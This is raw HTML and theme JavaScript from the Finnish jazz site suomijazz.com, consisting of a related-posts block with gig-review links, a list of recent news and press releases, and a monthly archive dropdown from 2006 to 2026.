block_td_uid_3_696a75b633934.atts = '{"limit":6,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Kaikki","color_preset":"","border_top":"","class":"td_uid_3_696a75b633934_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696a75b633934_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":1923,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_3_696a75b633934.td_column_number = "3";
block_td_uid_3_696a75b633934.block_type = "td_block_related_posts";
block_td_uid_3_696a75b633934.post_count = "6";
block_td_uid_3_696a75b633934.found_posts = "362";
block_td_uid_3_696a75b633934.header_color = "";
block_td_uid_3_696a75b633934.ajax_pagination_infinite_stop = "";
block_td_uid_3_696a75b633934.max_num_pages = "61";
tdBlocksArray.push(block_td_uid_3_696a75b633934);
</script><div class="td_block_wrap td_block_related_posts td_uid_3_696a75b633934_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696a75b633934" ><h4 class="td-related-title"><a id="td_uid_4_696a75b635d1d" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_696a75b633934" href="#">Lisää aiheesta</a><a id="td_uid_5_696a75b635d21" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696a75b633934" href="#">Samalta kirjoittajalta</a></h4><div id=td_uid_3_696a75b633934 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://suomijazz.com/keikka-arviot/2025/11/jaa-hyvasti-oddarrang/" rel="bookmark" title="Jää hyvästi Oddarrang!"><img width="198" height="145" class="entry-thumb" src="https://suomijazz.com/wp-content/uploads/Oddarrang251-198x145.jpg" srcset="https://suomijazz.com/wp-content/uploads/Oddarrang251-198x145.jpg 198w, https://suomijazz.com/wp-content/uploads/Oddarrang251-80x60.jpg 80w, https://suomijazz.com/wp-content/uploads/Oddarrang251-300x220.jpg 300w" sizes="(max-width: 198px) 100vw, 198px" alt="" title="Jää hyvästi Oddarrang!"/></a></div>                <div class="td-post-category-wrap"></div>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://suomijazz.com/keikka-arviot/2025/11/jaa-hyvasti-oddarrang/" rel="bookmark" title="Jää hyvästi Oddarrang!">Jää hyvästi Oddarrang!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://suomijazz.com/keikka-arviot/2025/11/sielunkumppanuutta-pohjois-kymenlaaksosta-soulmatetes-kairon-lavalla/" rel="bookmark" title="Sielunkumppanuutta Pohjois-Kymenlaaksosta: Soulmates Kairon lavalla"><img width="198" height="145" class="entry-thumb" src="https://suomijazz.com/wp-content/uploads/Soulmates-198x145.jpg" srcset="https://suomijazz.com/wp-content/uploads/Soulmates-198x145.jpg 198w, https://suomijazz.com/wp-content/uploads/Soulmates-80x60.jpg 80w, https://suomijazz.com/wp-content/uploads/Soulmates-300x220.jpg 300w" sizes="(max-width: 198px) 100vw, 198px" alt="" title="Sielunkumppanuutta Pohjois-Kymenlaaksosta: Soulmates Kairon lavalla"/></a></div>                <div class="td-post-category-wrap"></div>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://suomijazz.com/keikka-arviot/2025/11/sielunkumppanuutta-pohjois-kymenlaaksosta-soulmatetes-kairon-lavalla/" rel="bookmark" title="Sielunkumppanuutta Pohjois-Kymenlaaksosta: Soulmates Kairon lavalla">Sielunkumppanuutta Pohjois-Kymenlaaksosta: Soulmates Kairon lavalla</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://suomijazz.com/keikka-arviot/2025/11/baptiste-herbin-trio-django-ravintola-kairon-lavalla/" rel="bookmark" title="Baptiste Herbin Trio Django ravintola Kairon lavalla"><img width="198" height="145" class="entry-thumb" src="https://suomijazz.com/wp-content/uploads/Babtiste-Herbin-Trio-198x145.jpg" srcset="https://suomijazz.com/wp-content/uploads/Babtiste-Herbin-Trio-198x145.jpg 198w, https://suomijazz.com/wp-content/uploads/Babtiste-Herbin-Trio-80x60.jpg 80w, https://suomijazz.com/wp-content/uploads/Babtiste-Herbin-Trio-300x220.jpg 300w" sizes="(max-width: 198px) 100vw, 198px" alt="" title="Baptiste Herbin Trio Django ravintola Kairon lavalla"/></a></div>                <div class="td-post-category-wrap"></div>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://suomijazz.com/keikka-arviot/2025/11/baptiste-herbin-trio-django-ravintola-kairon-lavalla/" rel="bookmark" title="Baptiste Herbin Trio Django ravintola Kairon lavalla">Baptiste Herbin Trio Django ravintola Kairon lavalla</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://suomijazz.com/keikka-arviot/2025/11/bandi-nautti-yleiso-riehaantui-tuomas-paukku-scription-popparissa/" rel="bookmark" title="Bändi nautti, yleisö riehaantui: Tuomas Paukku Scription Popparissa"><img width="198" height="145" class="entry-thumb" src="https://suomijazz.com/wp-content/uploads/scription1-198x145.jpg" srcset="https://suomijazz.com/wp-content/uploads/scription1-198x145.jpg 198w, https://suomijazz.com/wp-content/uploads/scription1-80x60.jpg 80w, https://suomijazz.com/wp-content/uploads/scription1-300x220.jpg 300w" sizes="(max-width: 198px) 100vw, 198px" alt="" title="Bändi nautti, yleisö riehaantui: Tuomas Paukku Scription Popparissa"/></a></div>                <div class="td-post-category-wrap"></div>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://suomijazz.com/keikka-arviot/2025/11/bandi-nautti-yleiso-riehaantui-tuomas-paukku-scription-popparissa/" rel="bookmark" title="Bändi nautti, yleisö riehaantui: Tuomas Paukku Scription Popparissa">Bändi nautti, yleisö riehaantui: Tuomas Paukku Scription Popparissa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://suomijazz.com/keikka-arviot/2025/10/swing-it-maikka-sini-lavastre-and-friends-kairon-lavalla/" rel="bookmark" title="Swing it maikka! Sini Lavastre and Friends Kairon lavalla"><img width="198" height="145" class="entry-thumb" src="https://suomijazz.com/wp-content/uploads/Sini-Lavastre-198x145.jpg" srcset="https://suomijazz.com/wp-content/uploads/Sini-Lavastre-198x145.jpg 198w, https://suomijazz.com/wp-content/uploads/Sini-Lavastre-80x60.jpg 80w, https://suomijazz.com/wp-content/uploads/Sini-Lavastre-300x220.jpg 300w" sizes="(max-width: 198px) 100vw, 198px" alt="" title="Swing it maikka! Sini Lavastre and Friends Kairon lavalla"/></a></div>                <div class="td-post-category-wrap"></div>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://suomijazz.com/keikka-arviot/2025/10/swing-it-maikka-sini-lavastre-and-friends-kairon-lavalla/" rel="bookmark" title="Swing it maikka! Sini Lavastre and Friends Kairon lavalla">Swing it maikka! Sini Lavastre and Friends Kairon lavalla</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://suomijazz.com/keikka-arviot/2025/10/who-you-are-siina-suutarinen-yhtyeineen-kairossa/" rel="bookmark" title="Who you are: Siina Suutarinen yhtyeineen Kairossa"><img width="198" height="145" class="entry-thumb" src="https://suomijazz.com/wp-content/uploads/Siina-Suutarinen-1-198x145.jpg" srcset="https://suomijazz.com/wp-content/uploads/Siina-Suutarinen-1-198x145.jpg 198w, https://suomijazz.com/wp-content/uploads/Siina-Suutarinen-1-80x60.jpg 80w, https://suomijazz.com/wp-content/uploads/Siina-Suutarinen-1-300x220.jpg 300w" sizes="(max-width: 198px) 100vw, 198px" alt="" title="Who you are: Siina Suutarinen yhtyeineen Kairossa"/></a></div>                <div class="td-post-category-wrap"></div>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://suomijazz.com/keikka-arviot/2025/10/who-you-are-siina-suutarinen-yhtyeineen-kairossa/" rel="bookmark" title="Who you are: Siina Suutarinen yhtyeineen Kairossa">Who you are: Siina Suutarinen yhtyeineen Kairossa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696a75b633934" data-td_block_id="td_uid_3_696a75b633934"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696a75b633934" data-td_block_id="td_uid_3_696a75b633934"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Uusimmat</span></h4>
		<ul>
											<li>
					<a href="https://suomijazz.com/uutiset/2026/01/jazz-jkl-avaa-vuotensa-18-tapahtuman-kattauksella/">Jazz Jkl avaa vuotensa 18 tapahtuman kattauksella</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2026/01/hammond-taituri-mikko-heleva-jazzklubivieraana-jyvaskylassa-ja-viitasaarella/">Hammond-taituri Mikko Helevä jazzklubivieraana Jyväskylässä ja Viitasaarella</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2026/01/emma-palkittu-saksofonisti-adele-sauros-avaa-porvoo-jazz-clubin-kevatkauden/">Emma-palkittu saksofonisti Adele Sauros avaa Porvoo Jazz Clubin kevätkauden</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2026/01/jussi-lampelan-uusi-musiikki-etsii-yhteytta-soittajien-tyylien-ja-kuulijan-valilla/">Jussi Lampelan uusi musiikki etsii yhteyttä soittajien, tyylien ja kuulijan välillä</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2026/01/juurevan-svengin-juhlaa-django-collective-helsingin-klubilla/">Juurevan svengin juhlaa Django Collective Helsingin klubilla</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2025/12/swallow-the-sun-rumpali-juuso-raatikaiselta-jazz-esikoinen/">Swallow the Sun -rumpali Juuso Raatikaiselta jazz-esikoinen</a>
									</li>
											<li>
					<a href="https://suomijazz.com/keikka-arviot/2025/11/jaa-hyvasti-oddarrang/">Jää hyvästi Oddarrang!</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2025/11/40-april-jazz-kutsuu-juhlimaan-espoossa-ja-helsingissa/">40. April Jazz kutsuu juhlimaan Espoossa ja Helsingissä</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2025/11/timo-lassy-keski-suomen-klubikiertueella/">Timo Lassy Keski-Suomen klubikiertueella</a>
									</li>
											<li>
					<a href="https://suomijazz.com/keikka-arviot/2025/11/sielunkumppanuutta-pohjois-kymenlaaksosta-soulmatetes-kairon-lavalla/">Sielunkumppanuutta Pohjois-Kymenlaaksosta: Soulmates Kairon lavalla</a>
									</li>
											<li>
					<a href="https://suomijazz.com/keikka-arviot/2025/11/baptiste-herbin-trio-django-ravintola-kairon-lavalla/">Baptiste Herbin Trio Django ravintola Kairon lavalla</a>
									</li>
											<li>
					<a href="https://suomijazz.com/uutiset/2025/11/tampere-jazz-happeningin-taiteelliseksi-johtajaksi-martyna-van-nieuwland/">Tampere Jazz Happeningin taiteelliseksi johtajaksi Martyna van Nieuwland</a>
									</li>
											<li>
					<a href="https://suomijazz.com/keikka-arviot/2025/11/bandi-nautti-yleiso-riehaantui-tuomas-paukku-scription-popparissa/">Bändi nautti, yleisö riehaantui: Tuomas Paukku Scription Popparissa</a>
									</li>
											<li>
					<a href="https://suomijazz.com/uutiset/2025/11/suomen-jazzalan-merkittavimmat-tunnustukset-jaettiin-tampereella-jazzliiton-yrjo-palkinto-laulaja-aili-ikoselle/">Suomen jazzalan merkittävimmät tunnustukset jaettiin Tampereella – Jazzliiton Yrjö-palkinto laulaja Aili Ikoselle</a>
									</li>
											<li>
					<a href="https://suomijazz.com/levyarviot/2025/10/huhtala-jori-basis/">Huhtala, Jori: Basis</a>
									</li>
											<li>
					<a href="https://suomijazz.com/keikka-arviot/2025/10/swing-it-maikka-sini-lavastre-and-friends-kairon-lavalla/">Swing it maikka! Sini Lavastre and Friends Kairon lavalla</a>
									</li>
											<li>
					<a href="https://suomijazz.com/keikka-arviot/2025/10/who-you-are-siina-suutarinen-yhtyeineen-kairossa/">Who you are: Siina Suutarinen yhtyeineen Kairossa</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2025/10/esa-onttonen-labra-julkaisee-live-savellyksia-sisaltavan-albumin/">Esa Onttonen Labra julkaisee live-sävellyksiä sisältävän albumin</a>
									</li>
											<li>
					<a href="https://suomijazz.com/uutiset/2025/10/aili-ikosen-solistivierailu-avaa-jazz-jkln-loppuvuoden-ohjelmakauden/">Aili Ikosen solistivierailu avaa Jazz Jkl:n loppuvuoden ohjelmakauden</a>
									</li>
											<li>
					<a href="https://suomijazz.com/keikka-arviot/2025/09/joonatan-henriksson-quintet-keikalla-kotkassa/">Joonatan Henriksson Quintet keikalla Kotkassa</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>Arkisto</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">Arkisto</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Valitse kuukausi</option>
				<option value='https://suomijazz.com/2026/01/'> tammikuu 2026 </option>
	<option value='https://suomijazz.com/2025/12/'> joulukuu 2025 </option>
	<option value='https://suomijazz.com/2025/11/'> marraskuu 2025 </option>
	<option value='https://suomijazz.com/2025/10/'> lokakuu 2025 </option>
	<option value='https://suomijazz.com/2025/09/'> syyskuu 2025 </option>
	<option value='https://suomijazz.com/2025/08/'> elokuu 2025 </option>
	<option value='https://suomijazz.com/2025/07/'> heinäkuu 2025 </option>
	<option value='https://suomijazz.com/2025/06/'> kesäkuu 2025 </option>
	<option value='https://suomijazz.com/2025/05/'> toukokuu 2025 </option>
	<option value='https://suomijazz.com/2025/04/'> huhtikuu 2025 </option>
	<option value='https://suomijazz.com/2025/03/'> maaliskuu 2025 </option>
	<option value='https://suomijazz.com/2025/02/'> helmikuu 2025 </option>
	<option value='https://suomijazz.com/2025/01/'> tammikuu 2025 </option>
	<option value='https://suomijazz.com/2024/12/'> joulukuu 2024 </option>
	<option value='https://suomijazz.com/2024/11/'> marraskuu 2024 </option>
	<option value='https://suomijazz.com/2024/10/'> lokakuu 2024 </option>
	<option value='https://suomijazz.com/2024/09/'> syyskuu 2024 </option>
	<option value='https://suomijazz.com/2024/08/'> elokuu 2024 </option>
	<option value='https://suomijazz.com/2024/07/'> heinäkuu 2024 </option>
	<option value='https://suomijazz.com/2024/06/'> kesäkuu 2024 </option>
	<option value='https://suomijazz.com/2024/05/'> toukokuu 2024 </option>
	<option value='https://suomijazz.com/2024/04/'> huhtikuu 2024 </option>
	<option value='https://suomijazz.com/2024/03/'> maaliskuu 2024 </option>
	<option value='https://suomijazz.com/2024/02/'> helmikuu 2024 </option>
	<option value='https://suomijazz.com/2024/01/'> tammikuu 2024 </option>
	<option value='https://suomijazz.com/2023/11/'> marraskuu 2023 </option>
	<option value='https://suomijazz.com/2023/10/'> lokakuu 2023 </option>
	<option value='https://suomijazz.com/2023/09/'> syyskuu 2023 </option>
	<option value='https://suomijazz.com/2023/08/'> elokuu 2023 </option>
	<option value='https://suomijazz.com/2023/07/'> heinäkuu 2023 </option>
	<option value='https://suomijazz.com/2023/06/'> kesäkuu 2023 </option>
	<option value='https://suomijazz.com/2023/05/'> toukokuu 2023 </option>
	<option value='https://suomijazz.com/2023/04/'> huhtikuu 2023 </option>
	<option value='https://suomijazz.com/2023/03/'> maaliskuu 2023 </option>
	<option value='https://suomijazz.com/2023/02/'> helmikuu 2023 </option>
	<option value='https://suomijazz.com/2023/01/'> tammikuu 2023 </option>
	<option value='https://suomijazz.com/2022/12/'> joulukuu 2022 </option>
	<option value='https://suomijazz.com/2022/11/'> marraskuu 2022 </option>
	<option value='https://suomijazz.com/2022/10/'> lokakuu 2022 </option>
	<option value='https://suomijazz.com/2022/09/'> syyskuu 2022 </option>
	<option value='https://suomijazz.com/2022/08/'> elokuu 2022 </option>
	<option value='https://suomijazz.com/2022/07/'> heinäkuu 2022 </option>
	<option value='https://suomijazz.com/2022/06/'> kesäkuu 2022 </option>
	<option value='https://suomijazz.com/2022/05/'> toukokuu 2022 </option>
	<option value='https://suomijazz.com/2022/04/'> huhtikuu 2022 </option>
	<option value='https://suomijazz.com/2022/03/'> maaliskuu 2022 </option>
	<option value='https://suomijazz.com/2022/02/'> helmikuu 2022 </option>
	<option value='https://suomijazz.com/2022/01/'> tammikuu 2022 </option>
	<option value='https://suomijazz.com/2021/12/'> joulukuu 2021 </option>
	<option value='https://suomijazz.com/2021/11/'> marraskuu 2021 </option>
	<option value='https://suomijazz.com/2021/09/'> syyskuu 2021 </option>
	<option value='https://suomijazz.com/2021/05/'> toukokuu 2021 </option>
	<option value='https://suomijazz.com/2021/04/'> huhtikuu 2021 </option>
	<option value='https://suomijazz.com/2021/01/'> tammikuu 2021 </option>
	<option value='https://suomijazz.com/2020/12/'> joulukuu 2020 </option>
	<option value='https://suomijazz.com/2020/11/'> marraskuu 2020 </option>
	<option value='https://suomijazz.com/2020/10/'> lokakuu 2020 </option>
	<option value='https://suomijazz.com/2020/09/'> syyskuu 2020 </option>
	<option value='https://suomijazz.com/2020/08/'> elokuu 2020 </option>
	<option value='https://suomijazz.com/2020/07/'> heinäkuu 2020 </option>
	<option value='https://suomijazz.com/2020/06/'> kesäkuu 2020 </option>
	<option value='https://suomijazz.com/2020/05/'> toukokuu 2020 </option>
	<option value='https://suomijazz.com/2020/04/'> huhtikuu 2020 </option>
	<option value='https://suomijazz.com/2020/03/'> maaliskuu 2020 </option>
	<option value='https://suomijazz.com/2020/02/'> helmikuu 2020 </option>
	<option value='https://suomijazz.com/2020/01/'> tammikuu 2020 </option>
	<option value='https://suomijazz.com/2019/12/'> joulukuu 2019 </option>
	<option value='https://suomijazz.com/2019/11/'> marraskuu 2019 </option>
	<option value='https://suomijazz.com/2019/10/'> lokakuu 2019 </option>
	<option value='https://suomijazz.com/2019/09/'> syyskuu 2019 </option>
	<option value='https://suomijazz.com/2019/08/'> elokuu 2019 </option>
	<option value='https://suomijazz.com/2019/07/'> heinäkuu 2019 </option>
	<option value='https://suomijazz.com/2019/06/'> kesäkuu 2019 </option>
	<option value='https://suomijazz.com/2019/05/'> toukokuu 2019 </option>
	<option value='https://suomijazz.com/2019/04/'> huhtikuu 2019 </option>
	<option value='https://suomijazz.com/2019/03/'> maaliskuu 2019 </option>
	<option value='https://suomijazz.com/2019/02/'> helmikuu 2019 </option>
	<option value='https://suomijazz.com/2019/01/'> tammikuu 2019 </option>
	<option value='https://suomijazz.com/2018/12/'> joulukuu 2018 </option>
	<option value='https://suomijazz.com/2018/11/'> marraskuu 2018 </option>
	<option value='https://suomijazz.com/2018/10/'> lokakuu 2018 </option>
	<option value='https://suomijazz.com/2018/09/'> syyskuu 2018 </option>
	<option value='https://suomijazz.com/2018/08/'> elokuu 2018 </option>
	<option value='https://suomijazz.com/2018/07/'> heinäkuu 2018 </option>
	<option value='https://suomijazz.com/2018/06/'> kesäkuu 2018 </option>
	<option value='https://suomijazz.com/2018/05/'> toukokuu 2018 </option>
	<option value='https://suomijazz.com/2018/04/'> huhtikuu 2018 </option>
	<option value='https://suomijazz.com/2018/03/'> maaliskuu 2018 </option>
	<option value='https://suomijazz.com/2018/02/'> helmikuu 2018 </option>
	<option value='https://suomijazz.com/2018/01/'> tammikuu 2018 </option>
	<option value='https://suomijazz.com/2017/12/'> joulukuu 2017 </option>
	<option value='https://suomijazz.com/2017/11/'> marraskuu 2017 </option>
	<option value='https://suomijazz.com/2017/10/'> lokakuu 2017 </option>
	<option value='https://suomijazz.com/2017/09/'> syyskuu 2017 </option>
	<option value='https://suomijazz.com/2017/08/'> elokuu 2017 </option>
	<option value='https://suomijazz.com/2017/07/'> heinäkuu 2017 </option>
	<option value='https://suomijazz.com/2017/06/'> kesäkuu 2017 </option>
	<option value='https://suomijazz.com/2017/05/'> toukokuu 2017 </option>
	<option value='https://suomijazz.com/2017/04/'> huhtikuu 2017 </option>
	<option value='https://suomijazz.com/2017/03/'> maaliskuu 2017 </option>
	<option value='https://suomijazz.com/2017/02/'> helmikuu 2017 </option>
	<option value='https://suomijazz.com/2017/01/'> tammikuu 2017 </option>
	<option value='https://suomijazz.com/2016/12/'> joulukuu 2016 </option>
	<option value='https://suomijazz.com/2016/11/'> marraskuu 2016 </option>
	<option value='https://suomijazz.com/2016/10/'> lokakuu 2016 </option>
	<option value='https://suomijazz.com/2016/09/'> syyskuu 2016 </option>
	<option value='https://suomijazz.com/2016/08/'> elokuu 2016 </option>
	<option value='https://suomijazz.com/2016/07/'> heinäkuu 2016 </option>
	<option value='https://suomijazz.com/2016/06/'> kesäkuu 2016 </option>
	<option value='https://suomijazz.com/2016/05/'> toukokuu 2016 </option>
	<option value='https://suomijazz.com/2016/04/'> huhtikuu 2016 </option>
	<option value='https://suomijazz.com/2016/03/'> maaliskuu 2016 </option>
	<option value='https://suomijazz.com/2016/02/'> helmikuu 2016 </option>
	<option value='https://suomijazz.com/2016/01/'> tammikuu 2016 </option>
	<option value='https://suomijazz.com/2015/12/'> joulukuu 2015 </option>
	<option value='https://suomijazz.com/2015/11/'> marraskuu 2015 </option>
	<option value='https://suomijazz.com/2015/10/'> lokakuu 2015 </option>
	<option value='https://suomijazz.com/2015/09/'> syyskuu 2015 </option>
	<option value='https://suomijazz.com/2015/08/'> elokuu 2015 </option>
	<option value='https://suomijazz.com/2015/07/'> heinäkuu 2015 </option>
	<option value='https://suomijazz.com/2015/06/'> kesäkuu 2015 </option>
	<option value='https://suomijazz.com/2015/05/'> toukokuu 2015 </option>
	<option value='https://suomijazz.com/2015/04/'> huhtikuu 2015 </option>
	<option value='https://suomijazz.com/2015/03/'> maaliskuu 2015 </option>
	<option value='https://suomijazz.com/2015/02/'> helmikuu 2015 </option>
	<option value='https://suomijazz.com/2015/01/'> tammikuu 2015 </option>
	<option value='https://suomijazz.com/2014/12/'> joulukuu 2014 </option>
	<option value='https://suomijazz.com/2014/11/'> marraskuu 2014 </option>
	<option value='https://suomijazz.com/2014/10/'> lokakuu 2014 </option>
	<option value='https://suomijazz.com/2014/09/'> syyskuu 2014 </option>
	<option value='https://suomijazz.com/2014/08/'> elokuu 2014 </option>
	<option value='https://suomijazz.com/2014/03/'> maaliskuu 2014 </option>
	<option value='https://suomijazz.com/2013/12/'> joulukuu 2013 </option>
	<option value='https://suomijazz.com/2013/11/'> marraskuu 2013 </option>
	<option value='https://suomijazz.com/2013/10/'> lokakuu 2013 </option>
	<option value='https://suomijazz.com/2013/09/'> syyskuu 2013 </option>
	<option value='https://suomijazz.com/2013/08/'> elokuu 2013 </option>
	<option value='https://suomijazz.com/2013/07/'> heinäkuu 2013 </option>
	<option value='https://suomijazz.com/2013/06/'> kesäkuu 2013 </option>
	<option value='https://suomijazz.com/2013/05/'> toukokuu 2013 </option>
	<option value='https://suomijazz.com/2013/04/'> huhtikuu 2013 </option>
	<option value='https://suomijazz.com/2013/03/'> maaliskuu 2013 </option>
	<option value='https://suomijazz.com/2013/02/'> helmikuu 2013 </option>
	<option value='https://suomijazz.com/2013/01/'> tammikuu 2013 </option>
	<option value='https://suomijazz.com/2012/12/'> joulukuu 2012 </option>
	<option value='https://suomijazz.com/2012/11/'> marraskuu 2012 </option>
	<option value='https://suomijazz.com/2012/10/'> lokakuu 2012 </option>
	<option value='https://suomijazz.com/2012/09/'> syyskuu 2012 </option>
	<option value='https://suomijazz.com/2012/08/'> elokuu 2012 </option>
	<option value='https://suomijazz.com/2012/07/'> heinäkuu 2012 </option>
	<option value='https://suomijazz.com/2012/06/'> kesäkuu 2012 </option>
	<option value='https://suomijazz.com/2012/05/'> toukokuu 2012 </option>
	<option value='https://suomijazz.com/2012/04/'> huhtikuu 2012 </option>
	<option value='https://suomijazz.com/2012/03/'> maaliskuu 2012 </option>
	<option value='https://suomijazz.com/2012/02/'> helmikuu 2012 </option>
	<option value='https://suomijazz.com/2012/01/'> tammikuu 2012 </option>
	<option value='https://suomijazz.com/2011/12/'> joulukuu 2011 </option>
	<option value='https://suomijazz.com/2011/11/'> marraskuu 2011 </option>
	<option value='https://suomijazz.com/2011/10/'> lokakuu 2011 </option>
	<option value='https://suomijazz.com/2011/09/'> syyskuu 2011 </option>
	<option value='https://suomijazz.com/2011/08/'> elokuu 2011 </option>
	<option value='https://suomijazz.com/2011/07/'> heinäkuu 2011 </option>
	<option value='https://suomijazz.com/2011/06/'> kesäkuu 2011 </option>
	<option value='https://suomijazz.com/2011/05/'> toukokuu 2011 </option>
	<option value='https://suomijazz.com/2011/04/'> huhtikuu 2011 </option>
	<option value='https://suomijazz.com/2011/03/'> maaliskuu 2011 </option>
	<option value='https://suomijazz.com/2011/02/'> helmikuu 2011 </option>
	<option value='https://suomijazz.com/2011/01/'> tammikuu 2011 </option>
	<option value='https://suomijazz.com/2010/12/'> joulukuu 2010 </option>
	<option value='https://suomijazz.com/2010/11/'> marraskuu 2010 </option>
	<option value='https://suomijazz.com/2010/10/'> lokakuu 2010 </option>
	<option value='https://suomijazz.com/2010/09/'> syyskuu 2010 </option>
	<option value='https://suomijazz.com/2010/08/'> elokuu 2010 </option>
	<option value='https://suomijazz.com/2010/06/'> kesäkuu 2010 </option>
	<option value='https://suomijazz.com/2010/05/'> toukokuu 2010 </option>
	<option value='https://suomijazz.com/2010/04/'> huhtikuu 2010 </option>
	<option value='https://suomijazz.com/2010/03/'> maaliskuu 2010 </option>
	<option value='https://suomijazz.com/2010/02/'> helmikuu 2010 </option>
	<option value='https://suomijazz.com/2010/01/'> tammikuu 2010 </option>
	<option value='https://suomijazz.com/2009/12/'> joulukuu 2009 </option>
	<option value='https://suomijazz.com/2009/11/'> marraskuu 2009 </option>
	<option value='https://suomijazz.com/2009/10/'> lokakuu 2009 </option>
	<option value='https://suomijazz.com/2009/09/'> syyskuu 2009 </option>
	<option value='https://suomijazz.com/2009/07/'> heinäkuu 2009 </option>
	<option value='https://suomijazz.com/2009/06/'> kesäkuu 2009 </option>
	<option value='https://suomijazz.com/2009/05/'> toukokuu 2009 </option>
	<option value='https://suomijazz.com/2009/04/'> huhtikuu 2009 </option>
	<option value='https://suomijazz.com/2009/03/'> maaliskuu 2009 </option>
	<option value='https://suomijazz.com/2009/02/'> helmikuu 2009 </option>
	<option value='https://suomijazz.com/2009/01/'> tammikuu 2009 </option>
	<option value='https://suomijazz.com/2008/12/'> joulukuu 2008 </option>
	<option value='https://suomijazz.com/2008/11/'> marraskuu 2008 </option>
	<option value='https://suomijazz.com/2008/10/'> lokakuu 2008 </option>
	<option value='https://suomijazz.com/2008/09/'> syyskuu 2008 </option>
	<option value='https://suomijazz.com/2008/08/'> elokuu 2008 </option>
	<option value='https://suomijazz.com/2008/07/'> heinäkuu 2008 </option>
	<option value='https://suomijazz.com/2008/06/'> kesäkuu 2008 </option>
	<option value='https://suomijazz.com/2008/05/'> toukokuu 2008 </option>
	<option value='https://suomijazz.com/2008/04/'> huhtikuu 2008 </option>
	<option value='https://suomijazz.com/2008/03/'> maaliskuu 2008 </option>
	<option value='https://suomijazz.com/2008/02/'> helmikuu 2008 </option>
	<option value='https://suomijazz.com/2008/01/'> tammikuu 2008 </option>
	<option value='https://suomijazz.com/2007/12/'> joulukuu 2007 </option>
	<option value='https://suomijazz.com/2007/11/'> marraskuu 2007 </option>
	<option value='https://suomijazz.com/2007/10/'> lokakuu 2007 </option>
	<option value='https://suomijazz.com/2007/09/'> syyskuu 2007 </option>
	<option value='https://suomijazz.com/2007/08/'> elokuu 2007 </option>
	<option value='https://suomijazz.com/2007/07/'> heinäkuu 2007 </option>
	<option value='https://suomijazz.com/2007/06/'> kesäkuu 2007 </option>
	<option value='https://suomijazz.com/2007/05/'> toukokuu 2007 </option>
	<option value='https://suomijazz.com/2007/04/'> huhtikuu 2007 </option>
	<option value='https://suomijazz.com/2007/03/'> maaliskuu 2007 </option>
	<option value='https://suomijazz.com/2007/02/'> helmikuu 2007 </option>
	<option value='https://suomijazz.com/2007/01/'> tammikuu 2007 </option>
	<option value='https://suomijazz.com/2006/12/'> joulukuu 2006 </option>
	<option value='https://suomijazz.com/2006/11/'> marraskuu 2006 </option>
	<option value='https://suomijazz.com/2006/10/'> lokakuu 2006 </option>
